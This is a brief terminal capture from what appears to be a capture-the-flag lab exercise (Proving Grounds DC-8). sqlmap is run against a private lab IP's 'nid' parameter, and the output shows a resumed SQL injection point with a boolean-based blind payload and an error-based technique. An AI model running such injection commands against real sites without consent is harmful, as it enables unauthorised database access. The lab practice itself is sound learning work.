 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/8]
└─$ sqlmap -u "http://10.0.2.14/?nid=1" -D "d7db" --risk 3 --level 5
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
nsibility to obey all applicable local, state and federal laws. Developers assume no liabili
misuse or damage caused by this program
[*] starting @ 05:37:54 /2023-02-15/
[05:37:54] [INFO] resuming back-end DBMS 'mysql'
[05:37:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 3589=3589
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)